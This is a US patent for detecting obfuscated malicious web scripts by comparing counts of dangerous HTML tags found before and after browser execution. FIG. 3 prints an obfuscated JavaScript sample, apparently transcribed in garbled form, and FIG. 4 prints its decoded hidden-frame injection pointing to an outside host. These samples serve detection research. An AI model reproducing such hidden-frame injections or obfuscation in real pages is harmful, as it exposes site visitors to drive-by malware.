(12) United States Patent
Kim et al.

(10) Patent No.: US 9,032,516 B2
(45) Date of Patent: May 12, 2015

(54) SYSTEM AND METHOD FOR DETECTING MALICIOUS SCRIPT

(75) Inventors: Tae Ghyoon Kim, Daejeon (KR); Young Han Choi, Daejeon (KR); Seok Jin Choi, Daejeon (KR); Cheol Won Lee, Daejeon (KR)

(73) Assignee: Electronics and Telecommunications Research Institute, Daejeon (KR)

( * ) Notice: Subject to any disclaimer, the term of this patent is extended or adjusted under 35 U.S.C. 154(b) by 796 days.

(21) Appl. No.: 12/944,100

(22) Filed: Nov. 11, 2010

(65) Prior Publication Data
US 2011/0239294 A1 Sep. 29, 2011

(30) Foreign Application Priority Data

Mar. 29, 2010 (KR) .......................... 10-2010-0027703

(51) Int. Cl.
*G06F 11/00* (2006.01)
*G06F 21/56* (2013.01)

(52) U.S. Cl.
CPC ............ *G06F 21/563* (2013.01); *G06F 21/566* (2013.01)

(58) Field of Classification Search
CPC .................. H04L 63/1441; G06F 2221/2119; G06F 21/51; G06F 21/566
USPC .................................................... 726/22–25
See application file for complete search history.

(56) References Cited

U.S. PATENT DOCUMENTS

| | | | |
|---|---|---|---|
| 7,213,123 B2 * | 5/2007 | Gschwind et al. ............ | 711/202 |
| 7,287,279 B2 * | 10/2007 | Bertman et al. ................ | 726/23 |
| 7,308,648 B1 * | 12/2007 | Buchthal et al. ............... | 715/234 |
| 7,562,304 B2 * | 7/2009 | Dixon et al. ................... | 715/738 |
| 7,779,472 B1 * | 8/2010 | Lou .................................. | 726/24 |
| 7,895,515 B1 * | 2/2011 | Oliver et al. .................. | 715/237 |
| 8,122,494 B2 * | 2/2012 | Kim et al. ........................ | 726/13 |
| 8,201,245 B2 * | 6/2012 | Dewey et al. ................... | 726/22 |
| 8,850,579 B1 * | 9/2014 | Kalinichenko ................. | 726/23 |
| 8,881,284 B1 * | 11/2014 | Gabriel ........................... | 726/24 |
| 8,903,941 B1 * | 12/2014 | Kaul ............................. | 709/217 |
| 2005/0021791 A1 * | 1/2005 | Sakiyama et al. ............ | 709/229 |

(Continued)

FOREIGN PATENT DOCUMENTS

| | | |
|---|---|---|
| KR | 10-2004-0080844 A | 9/2004 |
| KR | 10-2007-0049511 A | 5/2007 |
| KR | 10-2009-0084529 A | 8/2009 |

OTHER PUBLICATIONS

Yi-Min Wang et al., "Automated Web Patrol with Strider HoneyMonkeys", 13th Annual Network and Distributed System Security Symposium, Microsoft Research, Redmond.

*Primary Examiner* — Madhu Woolcock
(74) *Attorney, Agent, or Firm* — LRK Patent Law Firm

(57) ABSTRACT

Provided are a system and method for detecting a malicious script. The system includes a script decomposition module for decomposing a web page into scripts, a static analysis module for statically analyzing the decomposed scripts in the form of a document file, a dynamic analysis module for dynamically executing and analyzing the decomposed scripts, and a comparison module for comparing an analysis result of the static analysis module and an analysis result of the dynamic analysis module to determine whether the decomposed scripts are malicious scripts. The system and method can recognize a hidden dangerous hypertext markup language (HTML) tag irrespective of an obfuscation technique for hiding a malicious script in a web page and thus can cope with an unknown obfuscation technique.

10 Claims, 3 Drawing Sheets

(56) References Cited

U.S. PATENT DOCUMENTS

| | | |
|---|---|---|
| 2005/0108562 A1* | 5/2005 | Khazan et al. ............... 713/200 |
| 2005/0216770 A1* | 9/2005 | Rowett et al. ............... 713/201 |
| 2006/0101514 A1* | 5/2006 | Milener et al. .............. 726/22 |
| 2006/0190561 A1* | 8/2006 | Conboy et al. .............. 709/217 |
| 2006/0253458 A1* | 11/2006 | Dixon et al. ................. 707/10 |
| 2007/0136811 A1* | 6/2007 | Gruzman et al. ............. 726/24 |
| 2008/0034404 A1* | 2/2008 | Pereira et al. ................ 726/2 |
| 2008/0281944 A1* | 11/2008 | Vorne et al. ................. 709/218 |
| 2009/0100518 A1* | 4/2009 | Overcash ..................... 726/22 |
| 2010/0064369 A1* | 3/2010 | Stolfo et al. ................. 726/24 |
| 2010/0180344 A1* | 7/2010 | Malyshev et al. ............ 726/23 |
| 2010/0186088 A1* | 7/2010 | Banerjee et al. ............. 726/23 |
| 2011/0083183 A1* | 4/2011 | Freeman ...................... 726/24 |

* cited by examiner



FIG. 3

```
<script>function c429613f36k4a41ad1b8148d(k4a41ad1b81c5c){ var k4a41ad1b8242b=16; return (eval('pars'+e
nt')(k4a41ad1b81c5c,k4a41ad1b8242b));}function k4a41ad1b83b9a(){ var k4a41ad1b85309=2; va
r k4a41ad1b84369=",k4a41ad1b86a77='framCH';k4a41ad1b862a8=String[k4a41ad1b86a77+'arCode'];for(k4a41a
+=k4a41ad1b862a8(c429613f36k4a41ad1b8148d(k4a41ad1b83b9a.substr(k4a41ad1b84b39,k4a41ad1b85309))))
return k4a41ad1b84369;} var nd1=',k4a41ad1b881e5=document;var k4a41ad1b87246='3C7'+nd1+'3637'+nd1+'
2697'+nd1+'07'+nd1+'43E69662B216D7'+nd1+'96961297'+nd1+'B646F637'+nd1+'56D656E7'+nd1+'42E7'+nd1
+'7'+nd1+'7'+nd1+'2697'++nd1+'465287'+nd1+'56E657'+nd1+'363617'+nd1+'065282027'+nd1+'2533632536392
536362537'+nd1+'3225363125366425363525323025366553631253664253635253364253633253333425333253
2302537'+nd1+'332537'+nd1+'3225363325336425237'+nd1+'2536382537'+nd1+'342537'+nd1+'342537'+nd1
+'30253361253266253266253+'+nd1+'332537'+nd1+'342536352537'+nd1+'30253332253664253635253265253
6652536352537'+nd1+'34253266253265253+'+nd1+'322537'+nd1+'342536352532662537'+nd1+'25366625326
52537'+nd1+'302536382537'+nd1+'302533662537'+nd1+'332536333925363425336425333126253237'+nd1+'2532
2302537'+nd1+'332537'+nd1+'3225363325336425237'+nd1+'2536382537'+nd1+'342537'+nd1+'342537'+nd1
62253464253631253+'+nd1+'342536382532652537'+nd1+'322536662537'+nd1+'3525366525363425323825346
42536312537'+nd1+'34253638253+'+nd1+'3225263125366525363425366625366425323825323925361253
33342533322533392532392532622532+'+nd1+'25363125253+'+nd1+'25323025+'+nd1+'37'+nd1+'25363925
36342537'+nd1+'3425363825336425333125333425333325323025363825363525363925363+'+nd1+'2536382537
'+nd1+'342533642533332532302537'+nd1+'332537'+nd1+'342537'+nd1+'3925366325363525336425323+'+nd1
+'2537'+nd1+'362536392537'+nd1+'332536392536322536392536632536392537'+nd1+'342537'+nd1+'3925336
1253638253639253634253634253634253635253665253237'+nd1+'253365253363253266253639253636253+'+nd1+'322
5363125366425363525336527'+nd1+'2929387'+nd1+'D7'+nd1+'6617'+nd1+'2206D7'+nd1+'969613D7'+nd1+'4
7'+nd1+'27'+nd1+'5653B3C2F7'+nd1+'3637'+nd1+'2697'+nd1+'07'+nd1+'43E';k4a41ad1b881e5.write
(k4a41ad1b833ca(k4a41ad1b833ca(k4a41ad1b87246));<script>
```

FIG. 4

```
<FRAME style="VISIBILITY:hidden" height=3 src="http://xxx.net/.rte/go.php?sid=1 &"width=1
43 name=c42_+Math.round(Math.random()+429)+?a?></FRAME>
```

SYSTEM AND METHOD FOR DETECTING MALICIOUS SCRIPT

CROSS-REFERENCE TO RELATED APPLICATION

This application claims priority to and the benefit of Korean Patent Application No. 10-2010-0027703, filed Mar. 29, 2010, the disclosure of which is incorporated herein by reference in its entirety.

BACKGROUND

1. Field of the Invention

The present invention relates to a system and method for detecting a web page spreading malicious code by recognizing a dangerous hypertext markup language (HTML) tag hidden in an obfuscated malicious script, and more particularly, to technology for recognizing a hidden dangerous HTML tag irrespective of the way that a script is obfuscated using a script execution function that a web browser program has and thereby ultimately detecting a web page spreading malicious code.

2. Discussion of Related Art

In general, obfuscation is an encoding technique used by a script writer to protect his/her original script content or reduce a file size by compressing the script content. However, malicious attackers use obfuscation to hide their attack scripts from information protection solutions. Information protection solutions use a signature to recognize an attack script of an attacker. Here, a signature may be defined as a specific string or a specific set of bytes that the corresponding script uniquely has. For example, a vaccine generates and uses a signature by which malicious code can be uniquely recognized to detect malicious code.

According to conventional art, the above-mentioned signature scheme is used to detect a malicious web page. In the conventional art, it is determined whether a pattern that a detection tool has has the same portion as a script regardless of whether or not the script is obfuscated, and the script is determined to be malicious when the pattern has the same portion as the script. However, the conventional art has a major drawback in that the pattern that the detection tool has can no longer be used when a new obfuscation technique is used or a new attack script appears.

In another example of the conventional art, a function executing a malicious script is hooked, and content of the obfuscated malicious script is decoded and compared with a malicious signature. This technology can extract a signature irrespective of an obfuscation technique, but has several of the drawbacks of hooking. In other words, performance of a web browser operation may deteriorate, or a web browser may malfunction.

SUMMARY OF THE INVENTION

The present invention is directed to providing a system and method for recognizing a dangerous hypertext markup language (HTML) tag hidden in an obfuscated malicious script to detect a web page spreading malicious code. The present invention recognizes dangerous HTML tags and uses them as criteria to determine whether or not a script is malicious, thereby coping with a new type of script attack. Also, the present invention can firmly handle a variant obfuscation technique using a script execution function of a web browser.

One aspect of the present invention provides a system for detecting a malicious script including: a script decomposition module for decomposing a web page into scripts; a static analysis module for statically analyzing the decomposed scripts in the form of a document file; a dynamic analysis module for dynamically executing and analyzing the decomposed scripts; and a comparison module for comparing an analysis result of the static analysis module and an analysis result of the dynamic analysis module to determine whether the decomposed scripts are malicious scripts.

Another aspect of the present invention provides a method of detecting a malicious script including: decomposing a web page into scripts; statically analyzing the decomposed scripts in the form of a document file; executing and dynamically analyzing the decomposed scripts; and comparing a static analysis result and a dynamic analysis result to determine whether the decomposed scripts are malicious scripts.

BRIEF DESCRIPTION OF THE DRAWINGS

The above and other objects, features and advantages of the present invention will become more apparent to those of ordinary skill in the art by describing in detail exemplary embodiments thereof with reference to the attached drawings, in which:

FIG. 2 is a flowchart illustrating an algorithm for detecting a web page spreading malicious code according to an exemplary embodiment of the present invention;

FIG. 3 shows an example of an obfuscated web script; and

FIG. 4 shows an example obtained by decoding the obfuscated script of FIG. 3.

DETAILED DESCRIPTION OF EXEMPLARY EMBODIMENTS

Figure 1:

FIG. 1 is a block diagram of a system for detecting a malicious script according to an exemplary embodiment of the present invention.

Hereinafter, exemplary embodiments of the present invention will be described in detail. However, the present invention is not limited to the embodiments disclosed below but can be implemented in various forms. The following embodiments are described in order to enable those of ordinary skill in the art to embody and practice the present invention. To clearly describe the present invention, parts not relating to the description are omitted from the drawings. Like numerals refer to like elements throughout the description of the drawings.

FIG. 1 is a block diagram of a system for detecting an obfuscated malicious script according to an exemplary embodiment of the present invention. In particular, FIG. 1 illustrates a mutual management connection between a web browser and the system for detecting an obfuscated malicious script when technology according to an exemplary embodiment of the present invention is realized.

A system 110 for detecting an obfuscated malicious script includes a script decomposition and hypertext markup language (HTML) document generation module 112, a static analysis signature count module 114, a comparison module 116, a redirection site analysis module 118, a whitelist comparison module 120, and a dynamic analysis module 140.

When a malicious web page 100 is downloaded to the system 110 for detecting an obfuscated malicious script, the script decomposition and HTML document generation module 112 extracts scripts from the web page 100 and generates one HTML document per script. To be specific, content of the web page 100 downloaded by an application program capable of downloading a web page is statically analyzed to recognize, decompose, and extract included scripts, and stored in the form of an HTML document in units of the scripts.

One script denotes code between a "<script>" tag and a "</script>" tag in an HTML document. For example, when ten scripts are in one downloaded web page, ten HTML files are generated. Since a script should go through a static analysis process and a dynamic analysis process in the form of a file, the script should be stored to conform to grammar for writing a web page.

The static analysis signature count module 114 counts the number of times that content of a script corresponding to a generated HTML document is identical to a dangerous HMTL tag. To be specific, the number of times that each signature included in a dangerous HTML tag database is identical to content of a script decomposed in the form of a file, that is, a script file, is checked. In this process, although the script file is not executed by a web browser, the content of the file is opened by a text editor, etc. as if a document was opened, and the number of patterns identical to a signature is counted. In other words, the number of patterns identical to a signature is counted before the HTML document including the script is executed by the web browser.

The script file dynamic analysis module 140 and a signature count module 142 of the dynamic analysis module 140 dynamically execute a script file through the web browser, and check a result of executing the script in a memory area of a web browser process. A module operating in the memory area of the web browser can be implemented in the form of a plug-in, and access a result of executing the script using a function provided by the web browser. In other words, the script file dynamic analysis module 140 obtains information on the final result of executing the script in communication with a script execution element of the web browser. For example, application programs of Internet Explorer (IE) of Microsoft Corp. can analyze a result of executing an obfuscated script, that is, content of the decoded script using a plug-in and a document object model (DOM). The dynamic analysis module 140 and the signature count module 142 count the number of times that each signature included in the dangerous HTML tag database is identical to the content of the decoded script.

To dynamically analyze the script file, the web browser receives the HTML document including the script from the detection system 110, and returns the number of times that the content of the script is identical to a dangerous HMTL tag in a completed script execution state and the final script obtained by decoding the obfuscated script using a plug-in.

The comparison module 116, which is a module for determining whether or not a script is malicious, compares signature count numbers obtained through the static analysis process and the dynamic analysis process. The script is determined as a normal script when the two numbers are identical to each other, and as a malicious script when the two numbers are different from each other. For example, when only one dangerous HTML tag is obfuscated in a script, a signature of the obfuscated malicious script is not detected in the static analysis process, and thus the count number becomes 0. On the other hand, the malicious signature is detected in the dynamic analysis process, and thus pattern agreement occurs at least one time. As a result, the two signature count values are different from each other, and the web page can be determined as a malicious web page including a malicious script.

FIG. 3 shows an example of an obfuscated web script, and FIG. 4 shows an example obtained by decoding the obfuscated script of FIG. 3. Since the script of FIG. 3 is obfuscated, a malicious signature is not counted in a static analysis step (204). However, the script of FIG. 3 is decoded in a dynamic analysis step (206) as illustrated in FIG. 4, and a malicious signature is counted.

The redirection site analysis module 118 analyzes the Internet protocol (IP) address and domain information of a redirection site. Analysis of the IP address of a redirection site is a process by which it is determined whether the script is malicious using geographic location information on an IP. For example, when the IP address of a site to which redirection is performed by a dangerous HTML tag is located in a third country, this may be considered a dangerous signal and used to determine whether or not the script is malicious. Domain information analysis is a process by which it is determined whether the script is malicious using the degree of similarity between domain information included in a dangerous HTML tag and domain information on a website currently being visited. Here, domain information denotes only the domain name (e.g., www.yahoo.com) of a redirection site. Through this process, a webpage spreading malicious code is ultimately detected.

The whitelist comparison module 120 checks whether a whitelist signature already known to be normal is included in the script determined to be malicious. In whitelist comparison, a script completely decoded from obfuscation which can be obtained by dynamically analyzing the obfuscated script is compared with a list of signatures that a whitelist has. A whitelist denotes a set of signatures indicating characteristics of scripts which include a dangerous HTML tag but are normally used. The whitelist comparison module 120 performs filtering using a signature already known to be normal, thereby improving the correctness of determination of a malicious script and malicious web page.

After a result of dynamic analysis is received from a web browser, the system 110 first determines whether or not a script is malicious using a static analysis result together with the dynamic analysis result, and then performs secondary analysis using redirection site information which can be obtained from the script. Finally, the system 110 compares content of the script decoded after script parsing with a whitelist and filters the content of the decoded script, thereby determining whether the script is abused to spread malicious code.

FIG. 2 is a flowchart illustrating an algorithm for detecting a web page spreading malicious code according to an exemplary embodiment of the present invention. To be specific, FIG. 2 illustrates an algorithm for recognizing a dangerous HTML tag hidden in an obfuscated script, determining whether or not the script is malicious using the HTML tag, and ultimately detecting a webpage spreading malicious code.

First, a web page is downloaded (200). In general, each web page visited using a web browser includes several to tens of scripts.

Subsequently, the web page is decomposed into scripts and separately stored in the form of a file, thereby generating HTML documents (202). In this step, content of the web page downloaded by an application program capable of downloading a web page is statically analyzed to recognize, decompose, and extract included scripts, and is stored in the form of an HTML document in units of the scripts. One script denotes code between a "<script>" tag and a "</script>" tag in an HTML document. Since the scripts should go through a static analysis process and a dynamic analysis process, the scripts are stored to conform to grammar for writing a web page.

The script files are statically analyzed (204), and signatures are counted (210). Here, the number of times that each signature included in a dangerous HTML tag database is identical to content of a script file is checked. In this process, although the script file is not executed by a web browser, the content of the file is opened by a text editor, etc. as if a document was opened, and the number of patterns identical to a signature is counted. In other words, the number of patterns identical to a signature is counted before the HTML document including the script is executed by a web browser. When signatures are counted, a dangerous HTML tag database 208 may be used.

The script files are dynamically analyzed (206), and signatures are counted (212). To be specific, in this process, the script files are dynamically executed by the web browser, and results of executing the scripts are checked in a memory area of a web browser process. An application program, for example, IE, can analyze a result of executing an obfuscated script, that is, content of the decoded script. In this step, the number of times that each signature included in the dangerous HTML tag database is identical to the content of the decoded script is calculated. When signatures are counted, the dangerous HTML tag database 208 may be used.

A "dangerous HTML tag" may denote an HTML tag which is normally used for general purposes. However, a dangerous HTML tag includes a function of redirecting a network access to spread malicious code and thus can be used by malicious attackers such as hackers to spread their malicious code, etc. For example, an "<iframe>" tag is a redirection tag frequently used to spread malicious code but is also frequently used for general purposes.

As described above, the signature count steps 210 and 212 are processes for obtaining the number of dangerous HTML tags before and after script execution. In these steps 210 and 212, the number of dangerous HTML tags is counted according to two paths of static analysis and dynamic analysis.

In a signature number comparison step 214 for determining whether or not a script is malicious, the signature count numbers obtained through the static analysis path and the dynamic analysis path are compared. When the numbers are identical, the script is determined as a normal script (216). On the other hand, when the numbers are different, the script is determined as a malicious script. For example, when only one dangerous HTML tag is obfuscated in a script, a signature of the obfuscated malicious script is not detected in the static analysis path, and thus the count number becomes 0. On the other hand, the malicious signature is detected in the dynamic analysis path, and thus pattern agreement occurs at least one time. As a result, the two signature count values are different from each other, and the web page can be determined as a malicious web page including a malicious script.

A redirection site analysis and whitelist comparison step 218 includes a process of analyzing the IP address of a redirection site and the domain information, and a process of checking whether a whitelist signature already known to be normal is included in the script determined to be malicious.

Analysis of the IP address of the redirection site is a process by which it is determined whether the script is malicious using geographic location information on an IP, thereby ultimately detecting a web page spreading malicious code.

In whitelist comparison, a script completely decoded from obfuscation which can be obtained by dynamically analyzing the obfuscated script is compared with a list of signatures that a whitelist has. A whitelist denotes a set of signatures indicating characteristics of scripts which include a dangerous HTML tag but are normally used. In whitelist comparison, filtering is performed using a signature already known to be normal, thereby improving the correctness of determination of a malicious script and malicious web page, and determining whether or not the script is malicious (220). In this process, it is possible to reduce the probability of false detection.

Technology according to an exemplary embodiment of the present invention can be used for organizations and companies managing web servers to examine whether their web servers are hacked and used to spread malicious code.

In general, HTML tags are frequently used to perform a function without being obfuscated. Script writers sometimes use obfuscation to protect their scripts, but not frequently. More commonly, hackers abuse HTML tags to spread their malicious code, and use obfuscation to hide their malicious code from information protection solutions such as vaccines.

Thus, using technology according to an exemplary embodiment of the present invention, it is possible to determine whether or not an HTML tag is being abused through an obfuscated malicious script. Ultimately, the technology can be used to detect a web page which spreads malicious code.

While the invention has been shown and described with reference to certain exemplary embodiments thereof, it will be understood by those skilled in the art that various changes in form and details may be made therein without departing from the spirit and scope of the invention as defined by the appended claims.

What is claimed is:

1. A system for detecting a malicious script, comprising:
a computer processor executing instructions for performing steps of:
downloading a web page to a web browser;
decomposing the downloaded web page into scripts, extracting the scripts from the web page, generating a hypertext markup language (HTML) document for each of the extracted scripts and storing each of the generated HTML documents;
performing a static analysis on each of the HTML documents by opening each HTML document with a text editor and counting the number of times that a signature of each dangerous HTML tag included in a dangerous HTML tag database is identical to text patterns of each of the scripts corresponding to the HTML documents;
performing a dynamic analysis that dynamically executes each of the HTML documents through the web browser and uses a plug-in which operates in a memory area of the web browser to analyze each of the scripts corresponding to the HTML documents in a completed script execution state by accessing results of the executed HTML documents using a function provided by the web browser and counting the number of times that the content of each of the results of the dynamically executed HTML documents is identical to each signature included in the dangerous HTML tag database; and
performing a comparison for each of the scripts of the web page that compares the number of times counted by the static analysis with the number of times counted by the dynamic analysis, wherein a script of the scripts from the web page is determined as a malicious script when the number of times counted by the static analysis and the number of times counted by the dynamic analysis are different.

2. The system of claim 1, further comprising a step of analyzing an Internet protocol (IP) address and domain information of a redirection site to detect a web page spreading malicious code.

3. The system of claim 2, wherein the IP address analysis detects the web page spreading malicious code using geographic location information on the IP address, and
the domain information analysis detects the web page spreading malicious code using a degree of similarity between domain information included in the decomposed scripts and domain information on a website being visited.

4. The system of claim 2, further comprising a step of checking whether a whitelist signature known to be normal is included in a script determined to be malicious, and filtering the script determined to be malicious as a normal script when the whitelist signature is included in the script.

5. The system of claim 1, wherein the dynamic analysis obtains information on final results of executing the HTML documents in communication with a script execution element of the web browser.

6. A method of detecting a malicious script, comprising:
downloading a web page to a web browser;
decomposing the downloaded web page into scripts, extracting the scripts from the web page, generating a hypertext markup language (HTML) document for each of the extracted scripts and storing each of the generated HTML documents;
statically analyzing each of the HTML documents by opening each HTML document with a text editor and counting the number of times that a signature of each dangerous HTML tag included in a dangerous HTML tag database is identical to text patterns of each of the scripts corresponding to the HTML documents;
executing each of the HTML documents through the web browser and using a plug-in which operates in a memory of the web browser to analyze the scripts corresponding to the HTML documents in a completed script execution state by accessing results of the executed HTML documents using a function provided by the web browser and counting the number of times that content of each of the results of the dynamically executed HTML documents is identical to each signature included in the dangerous HTML tag database; and
comparing, for each of the scripts of the web page, the number of times counted by the static analysis with the number of times counted by the dynamic analysis, wherein a script of the scripts from the web page is determined as a malicious script when the number of times counted by the static analysis and the number of times counted by the dynamic analysis are different.

7. The method of claim 6, further comprising analyzing an Internet protocol (IP) address and domain information of a site to which redirection is performed by a script determined to be malicious to detect a web page spreading malicious code.

8. The method of claim 7, wherein analyzing the IP address includes detecting the web page spreading malicious code using geographic location information on the IP address, and
analyzing domain information includes detecting the web page spreading malicious code using a degree of similarity between domain information included in the content of each of the dynamically executed HTML documents and domain information on a website being visited.

9. The method of claim 7, further comprising checking whether a whitelist signature known to be normal is included in the script determined to be malicious and filtering the script determined to be malicious as a normal script when the whitelist signature is included in the script.

10. The method of claim 6, wherein dynamically analyzing the HTML documents further includes obtaining information on final results of executing the HTML documents scripts in communication with a script execution element of the web browser.

* * * * *